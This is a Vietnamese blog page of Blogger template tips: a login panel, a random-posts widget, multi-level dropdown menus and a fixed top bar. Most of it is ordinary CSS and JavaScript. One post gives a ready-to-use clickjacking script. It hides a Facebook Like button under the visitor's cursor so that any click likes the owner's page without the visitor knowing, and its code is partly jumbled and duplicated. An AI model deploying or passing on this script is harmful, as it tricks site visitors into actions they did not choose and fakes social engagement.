Home » Thủ Thuật
Popular Posts
-
HƯỚNG DẪN THU ÂM TRÊN WIN7 Việc cài đặt microphone như thế nào để có thể hát karaoke và thu âm trên PC và laptop có lẽ không còn ...
-
Hướng Dẫn Crack Lạc Việt 2013 Đây là thủ thuật mà mình sưu tầm được từ Internet giúp bẻ khóa và sử dụng phần mềm từ điển lạc việt đến tậ...
-
Photodex ProShow Producer 5.0.3297 Full Crack Photodex ProShow Producer 5.0.3297 Full Crack là phần mềm chuyên nghiệp sử dụng để tạo ...
-
Xem hơn 400 kênh truyền hình đặc sắc chất lượng SD và HD Viet-simpletv 0.4.7 r4 Final: - Xem hàng trăm kênh truyền hình trong...
-
Game Roadrash 2013 Full là 1 game đua xe máy trên đường phố đánh lộn hấp dẫn. Ra đời từ nhiều năm, những phiên bản cập nhật của Roadrash l...
Market information
Powered by Blogger.
Labels
- Games (3)
- Kiếm Tiền Online (2)
- Phần Mềm (27)
- Thủ Thuật (8)
- Tin Nhắn (2)
Tổng số lượt xem trang
Tạo Khung đăng nhập thành viên cho blog
23:10 |
#slide-panel{background-color:#000;border-bottom:2px solid #838383;display:none;height:80px;margin:auto;padding-top:20px}
.slide{width:950px;margin:auto}
.btn-slide:link,.btn-slide:visited{color:#fff;float:right;display:block;font-size:14px;text-transform:uppercase;font-weight:bold;height:28px;padding:3px 0 3px 0;line-height:28px;text-align:center;text-decoration:none;width:80px;font-family:Arial;background:#000;margin-top:-2px}
.loginform{width:950px;margin:0 auto;color:#999;font-family:Arial,Helvetica,sans-serif}
.formdetails{color:#FFF;font-size:12px;padding:5px}
.formdetails input{border:none;padding:2px 5px;background-color:#EFEFEF}
.loginregister{color:#999;padding:5px}
.loginregister a:link,.loginregister a:visited{color:#90fff6;font-size:12px}
.loginregister a:hover{color:#fff}
.loginform h2{padding:10px 10px 10px 0;font-size:18px;font-weight:normal;text-transform:uppercase}
.loginform ul li{display:inline}
.loginform ul li a:link,.loginform ul li a:visited{color:#FFF;font-size:12px;text-decoration:underline}
input#signIn{color:#fff;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimoN8FyD9Mk8UyzoauGxVtoF1tdgFpBa1J3QtUFd-pRkFWBxozRGxucyt07qJOg3zqNW8mjw8eLtNv285hhyAeWK0qIgVAvy_raoNNaoTdORi7tmC5iA8o1bPu3vcvQFrf3m_jpA2rVTI/) no-repeat;width:94px;height:25px;cursor:pointer;padding-bottom:5px}
input#Email,input#Passwd{background:#414141;color:#fff}
input:focus#Email,input:focus#Passwd{background:#545454}Tiếp theo, chèn đoạn code sau ngay bên dưới </head>:
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js' type='text/javascript'/>
<script type='text/javascript'>
$(document).ready(function(){$(".btn-slide").click(function(){$("#slide-panel").slideToggle("slow");});});
</script>
<div id='slide-panel'><div class='loginform'><div class='formdetails'>
<form action='https://www.google.com/accounts/ServiceLogin?service=blogger&continue=https%3A%2F%2Fwww.blogger.com%2Floginz%3Fd%3Dhttp%253A%252F%252Fwww.blogger.com%252Fhome%26a%3DADD_SERVICE_FLAG&passive=true&alinsu=0&aplinsu=0&alwf=true&ltmpl=start&skipvpage=true&rm=false&showra=1&fpui=2&naui=8#s01' method='post'>
<label for='log'>Username : </label><input id='Email' name='Email' size='20' type='text'/>
<label for='pwd'>Password : </label><input id='Passwd' name='Passwd' size='20' type='password'/>
<input id='signIn' name='signIn' type='submit' value='Đăng nhập'/>
<label for='rememberme'><input checked='checked' id='rememberme' name='rememberme' type='checkbox' value='forever'/> Ghi nhớ</label>
</form></div>
<div class='loginregister'>
<a href='https://www.blogger.com/signup.g' target='_blank'>Đăng kí</a> | <a href='http://www.blogger.com/forgot.g' target='_blank'>Quên mật khẩu ?</a>
</div></div></div>
<div class='slide'><a class='btn-slide' href='#'>Login </a></div>Save template và xem thành quả.
Tạo bài viết ngẫu nhiên tuyệt đẹp cho Blogspot
10:11 |Thủ thuật tạo bài viết ngẫu nhiên cho Blogger, tốc độ nhanh không làm chậm blog của bạn
Ảnh minh họa
Bước 1: Thêm đoạn mã dưới đây vào trước thẻ ]]></b:skin> trong template của bạn:
#random-posts img{float:left;margin-right:10px;border:1px solid #999;background:#FFF;width:36px;height:36px;padding:3px}
Bước 2: Thêm 1 widget HTML/Javascript tại nơi muốn hiển thị Random Posts
<ul id='random-posts'> <script type='text/javaScript'> var rdp_numposts=5; var rdp_snippet_length=150; var rdp_info='yes'; var rdp_comment='Nhận xét'; var rdp_disable='Tắt Nhận xét'; var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts\"><\/script>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum}; </script> <script type='text/javaScript'> function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"…";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKP1FixIA72eEqKfUiiKcSyGyE95VaL8aHrv-i47xVKldv-hXN-VVpV7BRGc4IP4stCUE0XYGEkh5dIjPSyHbZeErWJvKyFTqOdHM3DTfD-kuVZ2ZUuga5Q8XZnj4NhMvDxqCVVmg9CpS4/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts\"><\/script>')}; </script> </ul>
Thay 5 bằng số bài viết bạn muốn hiển thị, 150 là số ký tự của đoạn trích dẫn nội dung bài đăng. Nếu không muốn hiển thị thông tin ngày tháng đăng bài và số nhận xét hãy thay yes thành ký tự bất kỳ khác.
Chúc các bạn thành công!
Chúc các bạn thành công!
theo duyphamblog
Menu Đa Cấp Scriptiny
09:56 |Menu đa cấp với hiệu ứng phiên bản Scriptiny
Lợi thế của phiên bản này là tập tin javascript rất nhẹ nhàng,thậm chí bạn không cần jquery hỗ trợ hiệu ứng của các trình đơn phụ.Về màu sắc của hiệu ứng tôi nghĩ bạn không cần chỉnh sửa gì vì thấy khá đẹp mắt.
Cài đặt menu này chỉ qua 2 bướcĐầu tiên vào thiết kế chọn chỉnh sửa HTML tìm tới thẻ </head> sao chép đoạn mã dưới đây và dán vào trước nó rồi lưu mẫu
/*
Tema: LEGO
*/
ul.menu {list-style:none;margin:10px 0;padding:0;height:33px;background-color:#A10000;font:11px Verdana,Arial;}
ul.menu * {margin:0;padding:0;}
ul.menu a {display:block;text-decoration:none;color:#7eb7fb;}
ul.menu li {position:relative;float:left;}
ul.menu ul {position:absolute;z-index:100;top:32px;left:0;background-color:#7eb7fb;display:none;opacity:0;list-style:none;-webkit-box-shadow:0 3px 5px #aaa;-moz-box-shadow:0 3px 5px #aaa;box-shadow:0 3px 5px #aaa;}
ul.menu ul li {position:relative;border:0;width:150px;margin:0;}
ul.menu ul li a {display:block;padding:7px 15px 7px;background-color:#084a9b;color:#7eb7fb;}
ul.menu ul li a:hover {background-color:#ffe30a;color:#fff;}
ul.menu ul ul {left:150px;top:-1px;}
ul.menu .menulink {padding:10px 15px 10px;font-weight:bold;text-transform:uppercase;background:#A10000;color:#fb9d9d;}
ul.menu .menulink:hover,
ul.menu .menuhover {background:#449400;color:#caecac;}
ul.menu .sub {background:#084a9b url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLaFFKRNs-loP9CKA66Fzc2j4DJHNJh-IloVM8PCS0WjzWiU9UVXKfOdLKlWskhpZaGG60dmw3ejZ86PN2XuIfbtSIx3RYkagJThfBi_2Bzq0c0Q5V5_T31o9DyCJz5cP12-jg8iL9S39P/s1600/arrowgambreng.gif) 138px 10px no-repeat;color:#7eb7fb;}
ul.menu .sub:hover {color:#fff;}
</style>
<script type='text/javascript'>
//<![CDATA[
var menu=function(){var t=15,z=500,s=6,a;
function dd(n){this.n=n; this.h=[]; this.c=[]}
dd.prototype.init=function(p,c){a=c; var w=document.getElementById(p), s=w.getElementsByTagName('ul'), l=s.length, i=0;
for(i;i<l;i++){var h=s[i].parentNode; this.h[i]=h; this.c[i]=s[i];
h.onmouseover=new Function(this.n+'.st('+i+',true)');
h.onmouseout=new Function(this.n+'.st('+i+')');}}
dd.prototype.st=function(x,f){var c=this.c[x], h=this.h[x], p=h.getElementsByTagName('a')[0];
clearInterval(c.t); c.style.overflow='hidden';
if(f){p.className+=' '+a;
if(!c.mh){c.style.display='block'; c.style.height=''; c.mh=c.offsetHeight; c.style.height=0}
if(c.mh==c.offsetHeight){c.style.overflow='visible'}
else{c.style.zIndex=z; z++; c.t=setInterval(function(){sl(c,1)},t)}}else{p.className=p.className.replace(a,''); c.t=setInterval(function(){sl(c,-1)},t)}}
function sl(c,f){var h=c.offsetHeight;
if((h<=0&&f!=1)||(h>=c.mh&&f==1)){if(f==1){c.style.filter=''; c.style.opacity=1; c.style.overflow='visible'}
clearInterval(c.t); return}
var d=(f==1)?Math.ceil((c.mh-h)/s):Math.ceil(h/s), o=h/c.mh;
c.style.opacity=o; c.style.filter='alpha(opacity='+(o*100)+')';
c.style.height=h+(d*f)+'px'}
return{dd:dd}}();
//]]>
</script>
Bước tiếp theo là tiến hành thêm một tiện ích và dán đoạn mã dưới đây vào là xong
<li><a href='#' class='menulink'>HOME</a></li>
<li><a href='#' class='menulink'>PROFIL</a>
<li><a href='#'>Item Navigasi 1</a></li>
<li><a href='#' class='sub'>Item Navigasi 2</a>
<ul>
<li><a href='#'>Item Navigasi 2 1</a></li>
<li><a href='#'>Item Navigasi 2 2</a></li>
<li><a href='#'>Item Navigasi 2 3</a></li>
<li><a href='#'>Item Navigasi 2 4</a></li>
<li><a href='#'>Item Navigasi 2 5</a></li>
</ul>
</li>
<li><a href='#' class='sub'>Item Navigasi 3</a>
<ul>
<li><a href='#'>Item Navigasi 3 1</a></li>
<li><a href='#'>Item Navigasi 3 2</a></li>
<li><a href='#' class='sub'>Item Navigasi 3 3</a>
<ul>
<li><a href='#'>Item Navigasi 3 3 1</a></li>
<li><a href='#'>Item Navigasi 3 3 2</a></li>
<li><a href='#'>Item Navigasi 3 3 3</a></li>
<li><a href='#'>Item Navigasi 3 3 4</a></li>
<li><a href='#'>Item Navigasi 3 3 5</a></li>
<li><a href='#'>Item Navigasi 3 3 6</a></li>
</ul>
</li>
<li><a href='#'>Item Navigasi 3 4</a></li>
</ul>
</li>
<li><a href='#'>Item Navigasi 4</a></li>
<li><a href='#'>Item Navigasi 5</a></li>
</ul>
</li>
<li><a href='#' class='menulink'>SUNTING</a></li>
<li><a href='#' class='menulink'>PENJAHAT</a>
<ul>
<li><a href='#'>Item Navigasi 1</a></li>
<li><a href='#' class='sub'>Item Navigasi 2</a>
<ul>
<li><a href='#'>Item Navigasi 2 1</a></li>
<li><a href='#'>Item Navigasi 2 2</a></li>
<li><a href='#'>Item Navigasi 2 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='#' class='menulink'>TAI KUCING</a>
<ul>
<li><a href='#'>Item Navigasi 1</a></li>
<li><a href='#'>Item Navigasi 2</a></li>
<li><a href='#'>Item Navigasi 3</a></li>
<li><a href='#'>Item Navigasi 4</a></li>
<li><a href='#'>Item Navigasi 5</a></li>
<li><a href='#' class='sub'>Item Navigasi 6</a>
<ul>
<li><a href='#'>Item Navigasi 6 1</a></li>
<li><a href='#'>Item Navigasi 6 2</a></li>
</ul>
</li>
<li><a href='#'>Item Navigasi 7</a></li>
<li><a href='#'>Item Navigasi 8</a></li>
<li><a href='#'>Item Navigasi 9</a></li>
<li><a href='#'>Item Navigasi 10</a></li>
</ul>
</li>
</ul>
<script type='text/javascript'>
var menu=new menu.dd('menu');
menu.init('menugambreng','menuhover');
</script>
Chúc thành công!
Tự Động Like cho Trang Facebook Khi Khách Truy Cập Blog
09:51 |Tự động Like cho Page Facebook khi khách truy cập Blog
Đây là một cách tăng số người hâm mộ page facebook của bạn trong khi có thể họ cũng không biết là mình có thích trang đó hay không ^.^
.Vì đơn giản là khi khách truy cập blog nhấp vào bất cứ chỗ nào trên giao diện blog của bạn vô tình đã click nút like vô hình,tuy là không hay lắm nhưng có thể chấp nhận được.
Để áp dụng thủ thuật này ta cần thêm javascript vào trong mẫu
Làm Thế Nào Để Thêm JavaScript Này Vào Blogger?
- Vào chỉnh sửa HTML- Tìm tới thẻ </ head>
- Dán đoạn code sau vào trước nó
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js" type="text/javascript">
</script>
<script type='text/javascript'>
function ClickJackFbHide(){
jQuery("div[id^=\'clickjack-button-wrapper\']").hide();
}
function ClickJackFbShow(){
jQuery("div[id^=\'clickjack-button-wrapper\']").show();
}
</script>
- Tiếp theo tìm tới thẻ </body></script>
<script type='text/javascript'>
function ClickJackFbHide(){
jQuery("div[id^=\'clickjack-button-wrapper\']").hide();
}
function ClickJackFbShow(){
jQuery("div[id^=\'clickjack-button-wrapper\']").show();
}
</script>
- Dán đoạn code sau vào trước nó
<!--<div style="position: absolute; top: 5px; left: 5px; z-index: 1000; height: 13px; width: 15px;"></div>-->
<iframe src="http://www.facebook.com/plugins/like.php?href=Fanpage URL Link&layout=button_count&show_faces=false&width=50&action=like&colorscheme=light&height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:45px; left:-19px; height:21px; z-index: 0; position: relative;" allowTransparency="true"></iframe>
</div>
<script type="text/javascript">
jQuery( document ).ready( function() {
$( "#clickjack-button-wrapper-5" ).parent().mousemove( function( e ) {
jQuery( "#clickjack-button-wrapper-5" ).css( {
top: e.pageY - 10,
left: e.pageX + 30
} );
} );
clickjack_hider();
var clickjack_fb_timer = setTimeout("clickjack_hider()",5000);
} );
function clickjack_hider(){
jQuery("input").mouseout(function(){ClickJackFbShow();});
jQuery("a").mouseout(function(){ClickJackFbShow();});
jQuery("button").mouseout(function(){ClickJackFbShow();});
jQuery("textarea").mouseout(function(){ClickJackFbShow();});
jQuery(".ratingblock").mouseout(function(){ClickJackFbShow();}); jQuery("object").mouseout(function(){ClickJackFbShow();});
jQuery("input").mouseover(function(){ClickJackFbHide();});
jQuery("a").mouseover(function(){ClickJackFbHide();});
jQuery("button").mouseover(function(){ClickJackFbHide();});
jQuery("textarea").mouseover(function(){ClickJackFbHide();});
jQuery(".ratingblock").mouseover(function(){ClickJackFbHide();}); jQuery("object").mouseover(function(){ClickJackFbHide();});
}
</script>
Thay Fanpage URL Linh bằng URL trang page facebook của bạn.
Chúc Các Bạn Thành Công
Tạo Drop Menu Nhiều Cấp Cho Blogger
09:40 |
Mình Sưu tầm được bài viết này từ Võ Quốc An mình thấy hay nên post lên cho mọi người cùng xem
display: đây là thuộc tính ẩn hiện menu con.
display:none; ẩn module điz-index: là thuộc tính sắp xếp các lớp menu.
display:block; hiện module vào 1 block
display:inline; xếp các module vào cùng hàng ngang (để tạo menu ngang)
margin: và padding: là 2 thuộc tính sắp xếp vị trí tương đối của các đối tượng với nhau
width: là thuộc tính qui định chiều rộng của module
ngoài ra còn 1 số thuộc tính css khác nữa để trang trí cho menu. Bạn có thể tìm hiểu chi tiết tại bài viết CSS căn bản
2. Để hỗ trợ cho việc tạo drop menu thì bạn nên tạo 1 file html để làm. Sau khi làm xong chỉ việc lấy code gắng vào template cho đỡ mất thời gian.
Việc cần làm là trên destop tạo 1 file New Text Document.txt và đổi tên file đó thànhmenu.html
Dán đoạn code sau vào file menu.html để làm menu.
<html>
<head>
<style type='text/css'>
Đây là vị trí đặt css
</style>
</head>
<body>
Đây là vị trí đặt menu
</body>
</html>
Phần 2. Bắt đầu vào việc nào
1. Tạo menu ngang:Thông thường các drop menu đều nằm trong 1 menu ngang nên việc đầu tiên mình sẽ hướng dẫn các bạn làm menu ngang trước. Cấu trúc của 1 menu có dạng như sau:
<ul class='dropmenu'>Chép đoạn code trên vào vị trí đặt menu trong file menu.html và chạy thử file đó bạn sẽ thấy menu có dạng như sau:
<li class='li-lv1'><a href='link1' target='_blank'>Tiêu Đề 1</a></li>
<li class='li-lv1'><a href='link2' target='_blank'>Tiêu Đề 2</a></li>
<li class='li-lv1'><a href='link3' target='_blank'>Tiêu Đề 3</a></li>
</ul>
Trong đoạn code trên mình đã gán thêm class='dropmenu' cho ul và class='li-lv1' cho li để tiện việc quản lý vì sau này sẽ xuất hiện rất nhiều ul và li khác nữa.
Bây giờ ta sẽ ẩn các dấu chấm tròn phía trước các tiêu đề và cho các tiêu đề vào hàng ngang bằng cách thêm đoạn css sau vào vị trí đặt css
save file menu.html lại và chạy thử sẽ thấy menu có dạng như thế nàyul {list-style-type:none;} /* xóa dấu chấm tròn */ul, li {margin:0; padding:0} /* đưa giá trị margin và padding của ul và li về 0 */
li.li-lv1 {float:left} /* li có class là li-lv1 sẽ đẩy qua trái và xếp theo hàng ngang */
Vẫn chưa đẹp lắm. Mình sẽ xóa luôn dấu gạch chân và để các tiêu đề cách nhau xa 1 tí bằng cách thêm các css sau:
ul.dropmenu a {text-decoration:none; padding:0 5px} /* xóa gạch chân của link */Xong lưu lại. Bây giờ menu sẽ có dạng như thế này
Đã xong cái menu ngang rồi đó. Tất nhiên mình chưa cài thêm những css khác vd như màu nền, màu chữ... mấy cái này các bạn tìm hiểu trong bài viết css căn bản sẽ có đầy đủ và tự tạo ra nét riêng cho mình.
2. Menu Drop 1 cấp
Đoạn code của menu ở phần trên chưa có menu con bên trong. Để tạo menu con bên trong ta cần thêm các đoạn code tương tự như vậy vào trong <li> ... </li> cụ thể như sau:
<ul class='dropmenu'>Lúc này menu của bạn sẽ giống như sau:
<li class='li-lv1'>
<a href='link1' target='_blank'>Tiêu Đề 1</a>
<ul class='ul-lv1'>
<li class='li-lv2'><a href='link1.1' target='_blank'>Tiêu Đề 1.1</a></li>
<li class='li-lv2'><a href='link1.2' target='_blank'>Tiêu Đề 1.2</a></li>
<li class='li-lv2'><a href='link1.3' target='_blank'>Tiêu Đề 1.3</a></li>
</ul>
</li>
<li class='li-lv1'>
<a href='link2' target='_blank'>Tiêu Đề 2</a>
<ul class='ul-lv1'>
<li class='li-lv2'><a href='link2.1' target='_blank'>Tiêu Đề 2.1</a></li>
<li class='li-lv2'><a href='link2.2' target='_blank'>Tiêu Đề 2.2</a></li>
<li class='li-lv2'><a href='link2.3' target='_blank'>Tiêu Đề 2.3</a></li>
</ul>
</li>
<li class='li-lv1'>
<a href='link3' target='_blank'>Tiêu Đề 3</a>
<ul class='ul-lv1'>
<li class='li-lv2'><a href='link3.1' target='_blank'>Tiêu Đề 3.1</a></li>
<li class='li-lv2'><a href='link3.2' target='_blank'>Tiêu Đề 3.2</a></li>
<li class='li-lv2'><a href='link3.3' target='_blank'>Tiêu Đề 3.3</a></li>
</ul> </li>
</ul>
Đã bắt đầu xuất hiện menu con rùi. Bây giờ ta sẽ ẩn các menu con này đi. Cụ thể là ta sẽ ẩn các ul có class là ul.lv1 bằng cách thêm css sau:
ul.ul-lv1{display:none} /* ẩn các ul có class là ul-lv1 */
Xong save file menu.html lại và chạy thử. Các menu con đã ẩn nhưng khi rê chuột vào các tiêu đề vẫn chưa hiện ra menu con. Để hiện ra các menu con khi rê chuột vào tiêu đề ta cần thêm đoạn css sau:
li.li-lv1:hover ul.ul-lv1 {display:block} /* khi hover li có class là li-lv1 thì ul có class ul-lv1 sẽ hiện ra ở dạng block */
Giờ thì menu đã hiện ra nhưng đồng thời cũng xảy ra tình trạng khi rê chuột vào tiêu đề 1 thì tiêu đề 2 bị đẩy qua phải. Nguyên nhân là do thuộc tính float lúc đầu của li lv1.
Để khắc phục tình trạng này ta cho vị trí các ul-lv1 lệ thuộc vào các li lv1 bằng cách sử dụng 2 thuộc tínhposition:relative; và position:absolute; cụ thể ta sẽ thêm position:relative; vào li.li-lv1 và position:absolute;vào ul.ul-lv1. Lúc này vị trí ul-lv1 sẽ bị lệ thuộc vào li-lv1.
li.li-lv1 {position:relative;}
ul.ul-lv1 {position:absolute;}
Save lại và kiểm tra. Tiêu đề hết bị trượt rồi nhưng giờ tới các tiêu đề con bị nhảy xuống hàng (sao quá trời vấn đề @_@) code vốn dĩ là zậy bạn ah, làm từ từ rùi sẽ xong thôi :)
Giờ giải quyết vấn đề tiêu đề con bị nhảy xuống hàng bằng cách thêm thuộc tính width cho ul chứa các tiêu đề con để qui định chiều rộng cho ul.
ul.ul-lv1 {width:200px}Save lại và kiểm tra. Ổn rồi! Mừng quá, làm được các menu drop 1 cấp rồi >.< còn 2 cấp nữa Oh My God!
3. Menu Drop 2 cấp
Ở trên đã hoàn thành drop 1 cấp rồi. Bây giờ tiếp tục làm drop cấp thứ 2. Cũng tương tự như drop cấp thứ nhất drop cấp thứ 2 cũng sẽ cần 1 bộ ul nằm trong li ngoài. Mình sẽ trích ra đoạn tiêu đề 1 để hướng dẫn drop cấp 2 cho ngắn gọn, các bạn làm tiêu đề 2 và 3 tương tự là đc. Dưới đây là đoạn code của tiêu đề 1.
<li class='li-lv1'>Giờ ta thêm các ul vào các li-lv2 thì sẽ có được đoạn code sau:
<a href='link1' target='_blank'>Tiêu Đề 1</a>
<ul class='ul-lv1'>
<li class='li-lv2'><a href='link1.1' target='_blank'>Tiêu Đề 1.1</a></li>
<li class='li-lv2'><a href='link1.2' target='_blank'>Tiêu Đề 1.2</a></li>
<li class='li-lv2'><a href='link1.3' target='_blank'>Tiêu Đề 1.3</a></li>
</ul>
</li>
<li class='li-lv1'>Giờ save lại và rê chuột vào tiêu đề 1 thì nó sẽ có dạng như sau:
<a href='link1' target='_blank'>Tiêu Đề 1</a>
<ul class='ul-lv1'>
<li class='li-lv2'>
<a href='link1.1' target='_blank'>Tiêu Đề 1.1</a>
<ul class='ul-lv2'>
<li class='li-lv3'><a href='link1.1.1' target='_blank'>Tiêu Đề 1.1.1</a></li>
<li class='li-lv3'><a href='link1.1.2' target='_blank'>Tiêu Đề 1.1.2</a></li>
<li class='li-lv3'><a href='link1.1.3' target='_blank'>Tiêu Đề 1.1.3</a></li>
</ul>
</li>
<li class='li-lv2'>
<a href='link1.2' target='_blank'>Tiêu Đề 1.2</a>
<ul class='ul-lv2'>
<li class='li-lv3'><a href='link1.2.1' target='_blank'>Tiêu Đề 1.2.1</a></li>
<li class='li-lv3'><a href='link1.2.2' target='_blank'>Tiêu Đề 1.2.2</a></li>
<li class='li-lv3'><a href='link1.2.3' target='_blank'>Tiêu Đề 1.2.3</a></li>
</ul>
</li>
<li class='li-lv2'>
<a href='link1.3' target='_blank'>Tiêu Đề 1.3</a>
<ul class='ul-lv2'>
<li class='li-lv3'><a href='link1.3.1' target='_blank'>Tiêu Đề 1.3.1</a></li>
<li class='li-lv3'><a href='link1.3.2' target='_blank'>Tiêu Đề 1.3.2</a></li>
<li class='li-lv3'><a href='link1.3.3' target='_blank'>Tiêu Đề 1.3.3</a></li>
</ul>
</li>
</ul>
</li>
Hơi dài nhưng cơ bản là hiện ra đúng rùi. Tiếp tục ẩn các ul lv2 đi và hiện nó ra khi rê chuột vào li lv2 bằng 2 đoạn css sau (tương tự như ở 1 cấp thôi)
ul.ul-lv2 {display:none}
li.li-lv2:hover ul.ul-lv2 {display:block}
Save lại và kiểm tra thử. Ẩn hiện tốt rồi nhưng nó lại ẩn hiện ở dưới chứ không phải nằm bên phải. Vấn đề bây giờ mới bắt đầu rắt rối đây. Tới đây để dể hiểu hơn mình đề nghị thêm thuộc tính background khi rê chuột vào tiêu đề li lv2 (tiêu đề 1.1, 1.2, 1.3) để nhìn rõ vấn đề. Thêm thuộc tính background bằng css sau:
li.li-lv2:hover {background:#ccc}Xong save lại rê chuột vào kiểm tra thử sẽ được thế này:
Tốt rồi, bây giờ quay lại vấn đề lúc nãy của chúng ta: đưa ul lv2 qua phải li lv2. Cũng như ở drop 1 cấp ta dùng bộ thuộc tính position:relative; và position:absolute; cho li lv2 và ul lv2 để ul lv2 lệ thuộc vào li lv2 bằng cách thêm đoạn css sau:
li.li-lv2 {position:relative;}Save lại và kiểm tra sẽ thấy như sau:
ul.ul-lv2 {position:absolute;}
ul lv2 đã nằm độc lập với các li lv2 khác (tiêu đề 1.2 và 1.3) nhưng vẫn chưa đẩy qua phải.
Chú ý: lúc nãy mình đã gáng chiều rộng cho ul lv1 là 200px hay nói cách khác đoạn màu xám trong hình có chiều rộng là 200px vậy ta cần đẩy ul lv2 qua phải 1đoạn là 200px. Mặc khác do vị trí ul lv2 đã lệ thuộc vào li lv2 nên chỉ cần mép trái của ul lv2 cách mép trái li lv2 (cái khung màu xám) 1đoạn 200px là xong. Ta thực hiện việc này bằng cách thêm đoạn css sau:
ul.ul-lv2 {left:200px; top:0px}Trong đoạn css trên ngoài việc cách mép trái của li lv2 thì ta cần mép trên của ul lv2 trùng với mép trên của lv lv2 nên ta gáng thêm thuộc tính top:0px. Và kết quả sẽ thế này
Tốt rồi giờ thì ul lv2 đã qua phải li lv2 rồi nhưng lại bị xuống hàng, nguyên nhân là chiều rộng ul lv2 ko đủ. Một lần nữa ta gán thuộc tính width:200px cho ul lv2.
ul.ul-lv2 {width:200px;}Và kết quả sẽ như thế này
Vậy là ta đã hoàn thành xong drop menu 2 cấp. Oh My God! Mỏi tay khiếp. Đọc tới đây rùi thì like và +1 giúp mình cái ủng hộ tinh thần cho mình viết tiếp nào :)
4. Menu Drop 3 cấp trở lên.
Về cơ bản thì drop từ cấp thứ 3 trở đi nó chẳng khác gì drop cấp 2, cũng chỉ bao nhiêu đó vấn đề, đọc tới đọc lui rồi cũng sẽ làm được thôi. Nếu có thắc mắc gì hay trong quá trình test có lỗi gì mà mình chưa đề cập thì để lại comment bên dưới mình sẽ bổ sung cho đầy đủ.
Còn 1 vấn đề nữa là hiệu ứng khi drop ví dụ như trượt xuống trượt wa này kia là thuộc về mảng jquery và script. Những cái này sẽ khó hơn rất nhiều nên mình không đề cập đến trong bài viết này. Từ từ rùi sẽ tới thôi :)
Chúc Các Bạn Thành CôngCòn 1 vấn đề nữa là hiệu ứng khi drop ví dụ như trượt xuống trượt wa này kia là thuộc về mảng jquery và script. Những cái này sẽ khó hơn rất nhiều nên mình không đề cập đến trong bài viết này. Từ từ rùi sẽ tới thôi :)
Nguồn bài viết: Võ Quốc An Blog
Thanh Drop Menu cố định ở đầu blog
09:32 |
Lang thang trên mạng mình tìm đc bài này hay mình post lên cho các bạn
Để thực hiện các bạn làm như sau: các bạn vào blogger => chọn Mẫu=> Chỉnh sửa HTML => tìm đến đoạn code
1. Vào template chèn đoạn css sau phía trên thẻ ]]></b:skin>
#topmenu-outer{z-index:30; height:20px;width:100%;background:#545454; color:#fff; text-shadow:1px 1px 1px #000; top:0px;right:0px; position:fixed;padding:5px;}2. Tiếp tục chèn đoạn code sau vào bên dưới thẻ mở <body...> (dấu ... có thể khác nhau hoặc không có tùy blog)
#topmenu{width:990px;margin:auto;}
#topmenu1{width:790px;float:left;}
#topmenu1 ul{margin:0; padding:0}
#menu h2 {display:none}
.menu,.menu h3,.menu a,.menu ul,.menu li {margin: 0;padding: 0;border: 0;outline: 0;vertical-align: baseline;}
:focus { outline: 0 }
.menu ul,.menu li {font-size:16px; text-align:left; }
.menu h3 {margin-top:7px;margin-bottom:14px;padding-bottom:7px; text-shadow: 1px 1px 1px #FFFFFF;border-bottom:1px solid #888888; color:#000}
.menu { list-style:none;margin:0 auto;}
.menu li {float:left;text-align:center; position:relative;padding:0 10px 4px 10px;border:none;}
.menu li:hover {z-index:2;background:#F4F4F4;}
.menu li.drop0:hover {background:#F4F4F4}
.menu li a {color:#fff; outline:0;text-decoration:none;display:block;text-shadow: 1px 1px 1px #000; }
.menu li:hover a { color:#161616; text-shadow: none; }
.drop1,.drop2 {margin:4px auto; position:absolute;background:#F4F4F4;border:1px solid #aaaaaa;border-top:none;padding:10px 5px; }
.drop1,.drop2 {left:-999em; text-align:left; }
.drop2 {width: 320px;}
.menu li:hover .drop1,.menu li:hover .drop2{left:-1px;top:auto}
.col{display:inline;float: left;position: relative;margin: 0 5px;width:150px;}
